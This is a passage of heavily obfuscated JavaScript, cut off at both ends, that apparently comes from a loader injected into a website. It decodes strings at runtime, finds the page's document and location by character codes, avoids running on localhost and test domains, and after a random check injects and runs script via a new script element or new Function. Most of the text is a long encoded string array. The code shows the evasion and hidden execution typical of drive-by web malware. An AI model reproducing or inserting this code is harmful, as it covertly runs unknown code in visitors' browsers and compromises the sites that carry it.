@Qj')+V(0x81,'l(]R')+V(0x58d,'o^F*')+V(0xa4,'UMk]')+V(0x536,'aO(B')+V(0x389,'!eVt')+V(0x6b8,'G2zI')+V(0x42a,'o*L^')+V(0x2eb,'ddYC')+V(0x576,'yw6B')+V(0x6ee,'CufW')+V(0x86,'0L%#')+V(0x3d2,'Ggff')+V(0x1c4,'rMcV')+V(0x55c,'b@Pa')+V(0x7d5,'Ggff')+V(0x5a0,'l(]R')+V(0x66a,'#G%6')+V(0x282,'UL#k')+V(0x602,'r1g[')+V(0x85,'$rPV')+V(0x705,'q0JI')+V(0x41d,'$rPV')+V(0x579,'q%h5')+V(0x34b,'rMgI')+V(0x6db,'Q7Ga')+V(0x543,'aO(B')+V(0x478,'6N*9')+V(0x7a7,'8#(%')+V(0x1d7,'%nGh')+V(0x268,'UMk]')+V(0x5ce,'#G%6')+V(0x702,'q%h5')+V(0x41a,'g#vw')+V(0x208,'!eVt')+V(0x293,'OEZ7')+V(0x5ee,'rMcV')+V(0x6c1,'G2zI')+V(0xf0,'D]q[')+V(0x443,'4y@d')+V(0x1e8,'pr&*')+V(0x7c4,'!eVt')+V(0xfd,'%nGh')+V(0x479,'yCH5')+V(0x4ba,'%Y81')+V(0x330,'jeUy')+V(0x6cb,'YwfJ')+V(0x3f5,'OEZ7')+V(0x7fd,'rMcV')+V(0x82f,'ELaT')+V(0x79,'ELaT')+V(0x7f2,'yCH5')+V(0x6d5,'G2zI')+V(0x1c3,'EIza')+V(0x31c,'fOB]')+V(0x260,'!NNh')+V(0x502,'o*L^')+V(0x2cb,'(a!7')+V(0x170,'!NNh')+V(0x295,'rMcV')+V(0x7a4,'ZnUE')+V(0x83,'8#(%')+V(0x137,'Q7Ga')+V(0x731,'(a!7')+V(0x703,'!NNh')+V(0x18b,'%nGh')+V(0x7f9,'%nGh')+V(0x32b,'G5^@')+V(0x692,'mr9K')+V(0x6e0,'o*L^')+V(0x818,'8#(%')+V(0x2fa,'rMcV')+V(0x148,'YwfJ')+V(0x7bc,'r1g[')+V(0x816,'yw6B')+V(0x41c,'mr9K')+V(0x7f8,'D]q[')+V(0x1e1,'jeUy')+V(0x163,'q%h5')+V(0x428,'mr9K')+V(0x655,'OEZ7')+V(0x81d,'r1g[')+V(0x468,'yw6B')+V(0x638,'q0JI')+V(0x812,'6N*9')+V(0x2a4,'G5^@')+V(0x670,'pr&*')+V(0x823,'EIza')+V(0x2c2,'D]q[')+V(0x83a,'^$*F')+V(0x227,'%Y81')+V(0x48c,'r1g['))+(V(0xf6,'g#vw')+V(0x2ea,'!NNh')+V(0x22a,'EIza')+V(0x1f1,'yCH5')+V(0x1df,'!eVt')+V(0x7dc,'Q7Ga')+V(0x635,'rMcV')+V(0x174,'OEZ7')+V(0x353,'rMcV')+V(0x690,'q%h5')+V(0x83b,'r1g[')+V(0x3d7,'!NNh')+V(0x1f0,'$rPV')+V(0x196,'Ps2K')+V(0x739,'0L%#')+V(0x5c9,'yCH5')+V(0x46d,'ZnUE')+V(0x119,'rMcV')+V(0xfc,'GWxy')+V(0x508,'UL#k')+V(0x14e,'$rPV')+V(0x806,'Q7Ga')+V(0x28b,'!NNh')+V(0x13d,'rMcV')+V(0x130,'ddYC')+V(0x32a,'4y@d')+V(0xd3,'Q7Ga')+V(0x65e,'Ggff')+V(0x1ee,'8#(%')+V(0x67e,'r1g[')+V(0x803,'rMcV')+V(0x2ff,'rMgI')+V(0x14d,'b@Pa')+V(0x233,'G2zI')+V(0x405,'Q7Ga')+V(0x7aa,'q%h5')+V(0x826,'l(]R')+V(0x2f7,'yCH5')+V(0x308,'q0JI')+V(0x75d,'jeUy')+V(0x6a1,'aO(B')+V(0x4e7,'fOB]')+V(0x423,'bYX0')+V(0x4ab,'GWxy')+V(0x849,'0L%#')+V(0x51a,'q0JI')+V(0x1a4,'D]q[')+V(0x309,'rMgI')+V(0x6c4,'GWxy')+V(0xb1,'o^F*')+V(0x4d6,'bYX0')+V(0x84b,'(a!7')+V(0x4c4,'ddYC')+V(0x521,'H@Qj')+V(0x6bd,'ddYC')+V(0x43b,'4y@d')+V(0x852,'yCH5')),c[V(0x2a3,'$rPV')]=V(0x5d4,'!eVt')+V(0x49e,'r1g[')+V(0x446,'q0JI')+V(0x695,'ZnUE')+V(0x356,'rMgI')+V(0x65c,'UL#k')+V(0x71f,'0L%#')+V(0x647,'G5^@')+V(0x433,'pr&*')+V(0x568,'aO(B')+V(0x445,'YwfJ')+V(0x7db,'$rPV')+V(0xb2,'b@Pa')+'DY',c[V(0x321,'b@Pa')]=V(0x3ae,'h9BU')+V(0x3c7,'!NNh')+V(0x15c,'YwfJ')+V(0x4e0,'pr&*')+V(0x1ea,'jeUy')+V(0x683,'Ggff')+V(0x1f9,'%Y81')+V(0x6e1,'Ps2K')+V(0x610,'yw6B')+'Y]',c[V(0x48e,'o^F*')]=function(z,B){return z===B;},c[V(0x2ec,'G5^@')]=V(0x2af,'bYX0')+V(0x325,'o^F*')+V(0x41e,'g#vw')+V(0x3f7,'aO(B')+V(0x53f,'mr9K')+V(0x3af,'yCH5')+V(0x439,'yCH5')+V(0x60a,'#G%6')+V(0x2d3,'UMk]')+V(0x1cf,'q0JI')+V(0x459,'g#vw')+V(0x244,'l(]R')+V(0x6df,'!NNh')+V(0x254,'aO(B')+V(0x6bc,'Ggff')+V(0x160,'4y@d')+V(0x7cc,'rMcV')+V(0x7b4,'G5^@'),c[V(0xac,'8#(%')]=V(0x368,'D]q[')+V(0x62f,'4y@d')+V(0x700,'fOB]')+V(0x142,'r1g[')+V(0x838,'4y@d'),c[V(0x5ea,'$rPV')]=function(z,B){return z!==B;},c[V(0x676,'ZnUE')]=V(0x429,'YwfJ')+V(0x3f6,'jeUy'),c[V(0x3fb,'OEZ7')]=V(0xd0,'TK#B')+'t',c[V(0x60c,'o^F*')]=V(0x376,'Ps2K')+V(0x691,'h9BU'),c[V(0x6d6,'ZnUE')]=function(z,B){return z===B;},c[V(0x790,'4y@d')]=function(z,B,D){return z(B,D);},c[V(0x4de,'fOB]')]=function(z){return z();},c[V(0x21a,'q0JI')]=function(z){return z();},c[V(0x1c1,'$rPV')]=function(z){return z();},c[V(0x2b1,'UL#k')]=function(z){return z();},c[V(0x758,'bYX0')]=function(z,B,D){return z(B,D);},c[V(0x4b1,'pr&*')]=function(z,B,D){return z(B,D);},c[V(0x842,'%nGh')]=V(0x22b,'yw6B')+'t',c[V(0x71e,'G5^@')]=V(0x551,'GWxy')+V(0x557,'mr9K')+V(0x509,'Ggff'),c[V(0x29d,'UL#k')]=function(z,B){return z||B;},c[V(0x6a8,'o*L^')]=V(0x323,'o*L^')+V(0x529,'G5^@')+V(0x7e0,'yCH5')+V(0x425,'UL#k')+V(0x559,'EIza')+V(0x183,'fOB]')+V(0x347,'Ggff')+V(0xe9,'G2zI'),c[V(0x714,'YwfJ')]=V(0x5de,'CufW')+V(0xec,'q%h5')+V(0x398,'ELaT')+V(0x585,'pr&*')+V(0x28a,'0L%#')+V(0x311,'G5^@'),c[V(0x3c3,'h9BU')]=function(z){return z();},c[V(0x152,'r1g[')]=function(z,B){return z+B;},c[V(0x149,'#G%6')]=function(z,B){return z+B;},c[V(0x127,'(a!7')]=V(0xf3,'!NNh');var d=c,f=function(){var z=!![];return function(B,D){var E=z?function(){var W=_0x6346678d;if(D){var G=D[W(0x50b,'!eVt')](B,arguments);return D=null,G;}}:function(){};return z=![],E;};}();function g(z,B){var X=V;for(var D in z)if(d[X(0x808,'jeUy')](D[X(0x1e0,'YwfJ')+'h'],B)&&function(E,G){var Y=X;for(var I=0x2;d[Y(0x17b,'fOB]')](I,G[Y(0x31e,'yCH5')+'h']);I++)if(d[Y(0x54d,'#G%6')](E[Y(0x3e3,'0L%#')+Y(0xb3,'H@Qj')](G[I][0x0]),G[I][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,B){var Z=V;return d[Z(0x4c1,'rMgI')](z,Math[Z(0x236,'o^F*')](d[Z(0x55e,'mr9K')](Math[Z(0xb9,'0L%#')+'m'](),d[Z(0x288,'4y@d')](d[Z(0x637,'fOB]')](B,0x1),z))));}function i(z,B){var a0=V;for(var D=0x0;d[a0(0x110,'%Y81')](D,B[a0(0x60f,'mr9K')+'h']);D++){var E=B[D],G=d[a0(0x34f,'Ps2K')](0x0,E[a0(0x63b,'o^F*')+'Of']('.'))?d[a0(0x2ee,'q%h5')]('.',z):z,I=d[a0(0x3bc,'%nGh')](G[a0(0x454,'OEZ7')+'h'],E[a0(0x57e,'%Y81')+'h']),L=G[a0(0x337,'OEZ7')+'Of'](E,I),I=d[a0(0x8f,'GWxy')](-0x1,L)&&d[a0(0x518,'j4y$')](L,I);if(I&&(d[a0(0x518,'j4y$')](G[a0(0x21d,'EIza')+'h'],E[a0(0x1b5,'(a!7')+'h'])||d[a0(0x2b8,'GWxy')](0x0,E[a0(0x415,'8#(%')+'Of']('.'))))return 0x1;}}function j(){var a1=V,z,B;return d[a1(0x38c,'!NNh')](g,d[a1(0x290,'%Y81')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a2=V,z=d[a2(0x75b,'%Y81')](l,d[a2(0x46a,'h9BU')](j));if(z){var z=d[a2(0x1a0,'OEZ7')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a2(0x316,'ddYC')](0x46,z[a2(0x448,'#G%6')+a2(0x84,'o^F*')](0x0))&&d[a2(0x248,'G2zI')](0x66,z[a2(0x80e,'$rPV')+a2(0xb3,'H@Qj')](0x0))||d[a2(0x338,'G2zI')](0x49,z[a2(0x291,'6N*9')+a2(0x2f2,'ELaT')](0x1))&&d[a2(0x36e,'6N*9')](0x69,z[a2(0x3db,'mr9K')+a2(0xb3,'H@Qj')](0x1))||d[a2(0x395,'r1g[')](0x4c,z[a2(0x291,'6N*9')+a2(0x26d,'UL#k')](0x2))&&d[a2(0x813,'Q7Ga')](0x6c,z[a2(0x150,'q%h5')+a2(0x6a2,'o*L^')](0x2))||d[a2(0x25d,'G5^@')](0x45,z[a2(0x218,'yw6B')+a2(0x7b3,'yCH5')](0x3))&&d[a2(0x57d,'^$*F')](0x65,z[a2(0x218,'yw6B')+a2(0x722,'$rPV')](0x3))||d[a2(0x3a7,'#G%6')](0x3a,z[a2(0x525,'o*L^')+a2(0x2f2,'ELaT')](0x4))):void 0x0;}}function l(z){var a3=V;return d[a3(0x7c3,'q0JI')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a4=V,z=d[a4(0x631,'l(]R')](j);if(z){var B=d[a4(0x4e5,'yCH5')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[a4(0x27b,'^$*F')](B,'~')?d[a4(0x6c5,'fOB]')](l,z):D)&&d[a4(0x58e,'jeUy')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x7ac,'6N*9')](B,D);}}function n(){var a5=V,z=d[a5(0x493,'mr9K')],B=new RegExp(d[a5(0x729,'b@Pa')],'g');return z[a5(0x6a6,'q0JI')+'ce'](B,'')[a5(0x6ad,'bYX0')](';');}function p(){var a6=V,z=d[a6(0x7f1,'q0JI')],B=new RegExp(d[a6(0x528,'OEZ7')],'g');return z[a6(0x22d,'aO(B')+'ce'](B,'')[a6(0x7fc,'(a!7')](';');}function r(z){var a7=V;return d[a7(0x437,'D]q[')](-0x1,z[a7(0x177,'#G%6')+'Of'](String[a7(0x50e,'%nGh')+a7(0x76b,'g#vw')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x4f0,'0L%#')](z)||new RegExp(d[a7(0x166,'pr&*')],'g')[a7(0x28f,'EIza')](z));var B;}function s(z,B){var a8=V,D=z[a8(0x24e,'CufW')+'h'];return d[a8(0x71c,'6N*9')](z[a8(0x565,'aO(B')+a8(0x696,'yw6B')](d[a8(0x3bc,'%nGh')](D,B[a8(0x36d,'o^F*')+'h']),D),B);}function t(){var a9=V,z=d[a9(0x1a2,'ELaT')](f,this,function(){var aa=a9,G={};G[aa(0x151,'bYX0')]=d[aa(0x477,'(a!7')];var I=G,L=d[aa(0x8a,'#G%6')](typeof window,d[aa(0x68c,'#G%6')])?window:d[aa(0x47a,'0L%#')](typeof process,d[aa(0x74f,'0L%#')])&&d[aa(0x6e6,'OEZ7')](typeof require,d[aa(0x234,'G2zI')])&&d[aa(0x5f0,'(a!7')](typeof global,d[aa(0x652,'rMcV')])?global:this,Q=function(){var ab=aa,R=new L[(ab(0x11d,'j4y$'))+'p'](I[ab(0xe5,'j4y$')]);return!R[ab(0x1ed,'H@Qj')](z);};return d[aa(0x751,'ELaT')](Q);});d[a9(0x516,'GWxy')](z);var B=d[a9(0x333,'o*L^')](n),D=d[a9(0x7eb,'6N*9')](m),E=d[a9(0x4b0,'rMgI')](p);return!D||!!(d[a9(0x1ce,'$rPV')](i,D=d[a9(0x169,'o*L^')](s,D,String[a9(0x193,'UL#k')+a9(0x7d0,'YwfJ')+'de'](0x2e))?D[a9(0x1eb,'o^F*')+a9(0x669,'h9BU')](0x0,d[a9(0x72c,'q%h5')](D[a9(0x45e,'UMk]')+'h'],0x1)):D,B)||d[a9(0x132,'j4y$')](i,D,E)||d[a9(0x2a1,'ZnUE')](r,D)||d[a9(0x171,'!NNh')](k));}function u(z){var ac=V,B=d[ac(0x2aa,'b@Pa')](j),D;B&&((D=B[ac(0x5eb,'(a!7')+ac(0x4cf,'EIza')+ac(0x4e1,'Ps2K')](d[ac(0x240,'#G%6')]))[ac(0x67c,'g#vw')]=d[ac(0xaf,'YwfJ')],D[ac(0x7e4,'(a!7')+ac(0x203,'h9BU')+'t']=z,(B[ac(0x393,'ELaT')]||B[ac(0x1af,'fOB]')]||B[ac(0x44f,'ZnUE')+ac(0x2d0,'%nGh')+ac(0x214,'j4y$')])[ac(0x48a,'g#vw')+ac(0x298,'TK#B')+'d'](D),D[ac(0xe2,'bYX0')+'e']());}function v(){var ad=V,z,B=d[ad(0x63d,'g#vw')](g,d[ad(0x75a,'!eVt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,E,E;B&&(D=d[ad(0x2ae,'4y@d')],E=new RegExp(d[ad(0x592,'G5^@')],'g'),(E=B[D[ad(0x588,'#G%6')+'ce'](E,'')])&&E[ad(0x286,'ZnUE')+ad(0x16b,'G5^@')][ad(0x2d1,'mr9K')+ad(0x139,'q%h5')+'d'](E));}try{var w,x,y;d[V(0x36f,'#G%6')](t)||(d[V(0x5ab,'#G%6')](v),d[V(0x5d1,'aO(B')](0x1,d[V(0x841,'yw6B')](h,0x1,w=0x4))||d[V(0x73d,'Ps2K')](u,d[V(0x317,'aO(B')](d[V(0x4c8,'ddYC')]('(',new Function((function(){var _0x2544328=function(){var _0x7656633c=['zdrKvxbisNLRCLntz3DLrfPStxL3BLvRqK9ru2nWsZbR','vNPAt1KWC3PomLjozdfJBKXdzdrHrgrQvurOCLDxCfHk','ugvgyZfIvfvUtenKALPUqMTvvMHOwKnJC0OXyZbrBu5w','m1L6vxnkmK5gvwTjBKTtDePlrei0txPrmeXdy3DkBveY','reu0wxL3BLHSAgTuu2nWsZbRB01izZrnrfvZsNPbBvPe','u2D3zurjm1LPD25rvuuXzhLJCeSWA29nsgCZttjzC0OY','utjkEwTYu1nND2veutbnq3DUwKzcnfDdy3blmgTVtuHN','sZbRB01iz3PnEKvZsJfkqvrRrw5lu3rks0rcne1xrxLm','mKzSt0D0suP5D25wEMrvu1DKwLDTtLfwEwnZsJbwsgvS','A3jtu2D3zurvEa','A3jtu2D3zurrEvLPD25lvvjvtLnJCeSWA29nsgCWwtjv','A1rty3blmgTVtuHNEvKYsxnkmej6zfzbBKTtDePlrei0','yuvNEeP5A3jtu2D3zurrm1LtD25oBMXZuLnJCeSWA29n','ttjmq2nWuKzrmq','tenKu1ffnujkEwTYu1nND2veuMLoExDUtJfZmffdy3bl','EuXdy2HKmK5rsNLRCLntz3DLre15wxL3BMvwsLfvEwnW','vvPRuNPcnfPfmvrHmdHUtenKCfeYDfbwmuztwtfvD1r5','ru9hDejrm0vUtenKwfvtowPuvK5YwMXKuMnwsw5mq2ry','u3bHsNLRCLntz3DLrezTt0n3BK5TzfbJq2nWsZbRB01i','D2vevxDoExDUuKHcALzdy3blmgTVtuHNmvPTwxnkmej6','y3nkmwrqwKDsu1iWEhvAr0vUtenKDMqZuMTwBuK0ywLJ','yuDgEveYowTAu2rKs0D4yKOYtM9zwePeyJjsBffyuw5y','whbytM5RBKXdzfHvvKPQvMXoDLuYohDzu2nZsJfKu09f','q042zwLJCeSWA29nsgD4wKrzC0OYtxDAEvfUs1n0sKTe','y1DrD1r5y3nkmJfzyw1oAwjxDgPkExDUzgToCLjwyZjA','qJrov0K1tenKs01tutfkEwTYu1nND2vertrzu3DUuKHc','rfjTtNL3BMndtJzLAwnWsZbRB01izZbnv0vZsJbcEMrw','vNPKAgvdy3nkmLzyuM1sv1yZqMTvm0vUtenKB09hDePJ','r0PAzvvowfvwqKHwmuPruMXKuvLty3nkm0f6uw1ou1eY','sMTurNaYyw1sEeP5D25KAMH2uKzKufeWnunzu2nZsJfJ','CeSWA29nsgCXtvDjC0OYCgHorZHUs1n0sKTeqJrnv1f5','ne1Qwtrmq2rQuLzkq0P5A3jtu2D3zurwA1LtD25vA0jp','mMr5uwTNBKTtDePlrei0tLrfm0XdzgPKAxbWsNLRCLnt','BKTtDePlrei0twPvEKXdzdblu056sNLRCLntz3DLre16','wNrkExDUwM0XCLLxDfrIEKjytLHRBKXdzfHvBLjRuZjo','rfeXt0n3BKLyzgPvq2nWsZbRB01iz3HAvgTZsJjWAe5h','vunJCeSWA29nsgCYtJjfC0OYtMXzv3nUs1n0sKTeqJro','rxnkmNbOtKC4BG','vvjvtLnJCfHumwTxmKv3s0rcne5htxDmq2mZv3PsquP5','mtu1nty0nwrzAKrWEa','CeSWA29nsgCXtw1zC0OWBZflBg9Us1n0sKTeqJroEKzP','ngDJrhH4tZmWC1KXDePlrei0tM1rEuXdzg5JA0PjsNLS','DLDty3nkmM80yta5wfvysKLwELiXsNL3BLjuAhzABu4Z','m01Us1n0sKTeqJrovejTtenKu1ffnujkEwTYu1nND2ve','z3Lor0LZsNPwAK5htw5lu3rks0rcne1QvxLmq2res1zs','rNrks0rcne5uwMTmq2rbyZnwuuP5BgrlrZbZzdjSDvPh','sNLRCLntz3DLrezPtNL3BK0ZCfzxAwnWsZbRB01izZfn','rei0tJjrEKXdzhfzvfj2sNLRCLntz3DLreuXtwL3BLDy','r01Us1n0sKTeqJrnmK0XtenKDu4WCfbkEwTYu1nND2ve','tLrREuXdzevJr05vsNLRCLntz3DLrgrPwLn3BMrdBevI','mgfxoxvlsefZy1n4EuXitxnKu3GZteHNC2vtEdzmruvZ','zurNme1dD25omxmWuunJCfHumuPlrei0tM1znuXdzgPA','v0vZsJjomKTTA25lu3rks0rcne5uutjmq2rts1Hcv0P5','tenJmLOWoxDkEwTYu1nND2vertjnq3DUuZjStu15y3bl','zeDOCgmXC25Lwhb1zevAueOXmwjnsgD3wfnRn2ztEhvA','D25nrgXnuMLJCeSWA29nsgD6wKrrC0OYBevlA1vUs1n0','vtvQuJfoDMnRtLrHm2r0wKHRBKXdzgLABKjRvuDkDgft','v3Pcne5tD3DLrfKXwfn4yK1izZbmrei0tM1szeXgC3DL','tLvZD1z6yZfsBuzisNL3BLKYmxjlmwrstvuXwe5vtw5m','rxnkmg94sKrvBKTtDePlrei0tKrREKXdy2HKmK5rsNLR','t0n3BLf5BfvKu2nWs1nZDgnhrNLJmLzkyM5rB1ndz3DL','rK5YyuzKueWYtLvrmJK1sNL3BMfxmxjAmMC0yJi5we4Y','D25wELy0wKvKvgiZsNbvmNrUsNL3BLOZzfDzmdvpvM1s','EMrTuNLJC0OYsKTAA1j3yLC5q0P5D25LA2X1tLzKu2nU','rfKYtun3BMjQzeTuEwnWsZbRB01iz3PoAKfZsJnwvuPy','wJj4DLLTrNnpBLjVyvHnC1jQmw1KvZvQzeDSDMjPz3bL','vgTZsJjWAe5hog5lu3rks0rcne16qtrmq2nWuKzrmuP5','mtvkExDUwKzoCLDwzfjKBu5ytMPrBKXdzgLLrK5ivNPK','EwTYu1nND2vettnAAxDUsKvswLzPy3blmgTVtuHNmK9u','sJfSnfLSA25lu3rks0rcne5ez3Pmq2mYzvD4rKP5A3jt','txL3BMrwuwXLu2nWsZbRB01iz3LABvfZsNPSvfKZy25l','tuHNmu0YrxnkmhrWvernBKTtDePlrei0txPfneXdy3bs','uvrwm0P5A3nzmxrks0rcne5QvMHmq2nOzdjouuP5Bgrq','BeXdzeTou3bHsNLRCLntz3DLre5Rt0n3BLnQrwTou2nW','BfLxC25lu3rks0rcne1xsxHmq2qWs1vsDKP5A3jtu2D3','sKTeqJrnv0POtenJm1D6uKfkEwTYu1nND2vesMXnu3DU','sZbRB01iz3LAve1ZsNPonLzwB25lu3rks0rcne4YwxPm','C0OYtKzvA0LUs1yWCfaZzhbIBvj2zhPWrvCXuw9nsgD5','Cgngww5lu3rks0rcne0YuMHmq2rQuLzkq0P5A3jtu2D3','nvuYDe5Ar0vUtenKwfvRuK1wmujTu0HSAeP5D25wmuf6','rfjTtvn3BLvRqK9ru2nWsZbRB01izZnnveLZsJjSruTR','Ewrcv1vWqMnvuw5yvdbOsvz0ze8ZmtjzweLNwLqXzK1i','A0XdzfPLr0PAsNLRCLntz3DLre0Yt1n3BLPgqJrxq2nW','A29nsgD4tKDzC0P5uKvxvLLUs1n0sKTeqJrnBvuZtenJ','B1ndz3DLre00wwL3BLKWvLnrAwnWs1nVDgnhrNLJmLzk','rdf4vZfRB01izZnAve1ZsNPbnvrfww5lu3nUwtjvBLHt','zdjHBKPxsNLRCLntz3DLrgD5twL3BK4XCZbrq2nWsZbR','D1Pty3nkmJLuytjoD09hotbwmuv3sNL3BLyXstrprMmW','s0rcne5uAZvmq2rbyZnwuuP5A3jtu2D3zurzmfL5D25v','mvLusxnkEKe1vevzBKTtDePlrei0tKrJEeXdzhbsq3bg','re5OtenKmeTvuNzkEwTYu1nND2vey3PAq3DUzvzkuvv5','ELKWtenKmeTvuNzkEwTYu1nND2vevMPnq3DUwtnzCwft','y2HHCKnVzgvbDa','sZbRB01izZbnEMTZsJjom0Pwqw5lu3rks0rcne5evMHm','sZbRB01izZjAr01ZsJnrCeKZtw5lu3rks0rcne1uwtjm','sNL3BLz6yZbuvMmYvKroCvj5y3nkmwmWt0Hcwe4YBZnA','zuDkwKP5A3jtu2D3zurzEK1dD25zmLzOyxLJCeSWA29n','ELjQsNLRCLntz3DLrezRt1n3BLfvrtfKEwnWsZbRB01i','mKzktvzzBKXdzfHvvtvQuJiXCMqXzfjJvKLUtenKme9h','q2rytKDwBfz6vJjpr1jysNL3BLKZrtvtBKj0yJbRBKXd','BvfZsNPonLzwB25lu3rks0rcne5httnmq2n6zwXwyuP5','zgHLrgHtvNPJna','CLntz3DLreuWtwL3BMrTChLwAwnWsZbRB01iz3HzvfLZ','r1fZsJjoBfLxC25lu3rks0rcne5Qutnmq2n5vuDKmKP5','rezSwML3BLmYBe1nEwnWsZbRB01iz3HzBvvZsJjKEvfR','m1LtD25pvK5QzhLJCeSWA29nsgCZt0rRC0OYuKDxv2TU','zvDzD0P5D25ArZf2zvzKu1v6sLHor2TUtenKAfeYDfrw','v1LUs1n0sKTeqJrorePStenKm1jUAfPkEwTYu1nND2ve','mNryvNPJme0ZwMHkExDUwJboCLvwzfbxBu5ut0C5D0P5','B01iz3Hov1LZsNLSrvzevw5lvJbVzdjSDvPhotnmshq5','D25JrK5YyJfKuLvTtKXrmJLmsNL3BLyXqLDArKPeyNPg','wKzcELDTtKHsEwnZsJfJm1qYmxzJvfv2sNL3BLz6uMXu','nxLzEKjSsNL3BLz6zevrBwHeyJnWALj5y3nkmwrrvJfg','mtm1ntiWmxjQBw1ZAq','zfnrrtvcsNLRCLntz3DLre01tKn3BMrwuwXLu2nWsZbR','mwmWvuv0BvngCgPuBuvUtenKwe4YrNDwEMrqvJfKue5d','wLDvC0OXnvLArtbUs1n0sKTeqJrnvgT6tenKCvLuuNzk','ExDUtJfZmffdy3blmgTVtuHNEe9xwxnkmezctLHJBKTt','stfoq3DUuMPKrq','muvkrKrmCa','yZnKu2nZsJjnEvPhtLnvmNrTzuzJBKXdzg5wEK5RvuzK','vdiXCLiXzfnor1fUtenKwe5eAejLvgH2wvD0seP5D25w','rMrqwvnJC0OXyZjvm2XytKvKu2nwy25mq2rytLD4A1rS','uMTpq3DUwtjwAgf5y3blmgTVtuHNm05ewxnkm1fWuKC4','BMnSAfLuBgrqtLC0BKXdzfHoru5AuwXoDLuYwNHkExDU','vxPmq2m0yuvNEeP5A3jtu2D3zurzne5tD25zm1LXyvnJ','z3DLrfeXtML3BMrwuwXLu2nWs1nZDgnhrNLJmLzkyM5r','m00YvxnkmNCYtLDzBKTtDePlrei0tKrvm0XdzdvvBeju','zeDst1Lty3nkmMqYy1DWwe5yvM1kExDUzw1sDwfSzfnv','sJjomKTTA25lu3rks0rcne5QAgTmq2q0zfvWseP5A3jt','y3blmgTVtuHNme1QqxnkmffQwfHrBKTtDePlrei0tKrv','zuroA05PD25jwgrQvunJCeSWA29nsgD5twPNC0OYDZjo','sNLRCLntz3DLrgD4wwL3BMrdBevIEwnWsZbRB01iz3Hp','y3blmgTVtuHNm1PxsxnkEKfTwKrzBKTtDePlrei0tKDw','CvKYzeHkExDUvJfjD00ZzerHmKPZvNLJC0OWtKrHmhHy','zg1sA1vhrw5mq2rytKzrnfLUzfnzmgHOsNL3BMjStNjH','sgCWtLDzC0OWtxbwsfvUs1n0sKTeqJror000tenKwMvh','wKrzBKTtDePlrei0tM1vmKXdzdjHBKPxsNLRCLntz3DL','tNzImK5uyti4BKXdzdfprZK0y0vWCu15y3nkmNbntLvs','sgHQvfDAuvjSzfjvEwnZsJbwrgeYBfHor1jQu2XoCMnd','tfvTvK5IBgDUtenKwe4ZBe5wELjivLzKufv5y3nkmwmY','wNrJmwmWzvrSm1z5y3nkmMXjwM1OCfeYovfkExDUy3PO','txjlAeS','sMHIBvj2yLnKzeTdA3blu3HZufHsB2fytMjkm2W2yM5s','uvnJCeSWA29nsgCYtJjnC0OWtxbwsfvUs1n0sKTeqJro','mJy3t2HtCMfs','utrmq2rltLnWyuP5A3jtu2D3zurnnvPdD25yBgHRvfnJ','tZmWB1PUvNvzm1jWyJi0B1LtEgLlwhqYwvHjz1nemwzn','mfPty3nkm2X5uKDowfvuvNvkExDUwLrgmfKXvM1wBvjq','sJbrALHyuw5lu3rks0rcne56uxDmq2rQzgLWCeP5A3jt','r05syLD0s2nvy25mq2rytLvKBvz6zhvrBNbysNL3BMfe','wtnsCgiYng9Ku3GZteHNC2vtEdzmruvZuwL4reXfuxns','s1n4ELbxnwXKEujtwLDKrMviqw9ArNrOtunND2vesMXo','tenKwe56zgTuEMH2vtjKDgeYng5mq2rytKHsA1nvzgHz','wNPOCLuXzfbuBu5oturbBKXdzfHoqZLRu25sDgrgyZjz','u2G0vZbkzfD6qJrnrJbWteHOyLfSmwjnsgD4wfnRCgnT','CLr5y3nkmwmYt0CXwe4WyZfKrwnUtenKwfvxAgPsmJf2','sZbRB01izZnnre1ZsJnSu1vgtw5lu3rks0rcne1xrxDm','zZbzAMTZsNPonLzwB25lvJbVzfn4m0TuDdLmsejIwvrb','C0OXBdrzBgTUs1n0sKTeqJroBvf6tenKqwmZvLfkEwTY','EwTYu1nND2vettrnAxDUv1HOAvDty3blmgTVtuHNmLLu','EvvhzdjkEwTYu1nND2vewxHAq3DUyvvrCvjty3blmgTV','tenKC1eYDfbwmuztwtfsB2vty3nkmMXPzwTgD1eYouDk','z3DLrgrOtML3BMjPz2Pyu2nWsZbRB01iz3PoEKLZsJe1','A1rRtNzor050ytbfBKXdzfHorgW1yM0XDMrxtNHkExDU','uKXkExDUyJboCK9xBfrIm05ytM1fBKXdzhfzvwHSvNPw','sgCZt0DfC0OWBZflBg9Us1n0sKTeqJrov1uWtenJD0PT','wfvRCgTvv2rhwKv0vgf6uw5mq2rytM5cALqYwLvwBgrt','sMrQy25mq2rQyLD0mfyXqJbzmhC0yJfnBKXdzhfzBKKW','u3DUuMPKrvvdy3blmgTVtuHNm01Qy3nkm2GXu2TJBKTt','tenKAvmYuMPvmLPpwKu1seP5D25wELjRwKuWngj6rM9r','u2rKv3LKmgiXtJbJBwX1wNLKzeTdA3bqEtb0zeDOCgmX','qMPwq2nWsZbRB01izZbomLfZsNPwAK5htw5lu3rks0rc','rfL5tun3BMrTChLwAwnWsZbRB01izZnomLfZsJbrALHy','sNL3BMjUsJjKr1zuyJbjBKXdzfHumdvRvvvOtvqYEeHk','ovPwmuPisNL3BLf6AhzHr1L4zuDsvLj5y3nkmwrswKDo','wtjwAgf5y3blmgTVtuHNmK1TrxnkmK4Ys21RBKTtDePl','uLbArMmYversCfLty3nkm1z0yNPoDu0WCgTtmgnUtenK','A1rTrw5mq2rytLHWtwfvtNzzvZfysNL3BLyXqM9ArK5j','we5SwMPtvtflwKzct1j5y3nkmwmXtdjos1PRsMTsEKzW','ne4YvMPmq2rXwvrsDKP5A3jtu2D3zuroAu15D25lvvjv','z3DLrfjPtun3BLKYvMHHEwnWsZbRB01izZjzvefZsJbc','tuHNEK1hsxnkmhrWvernBKTtDePlrei0tvDzE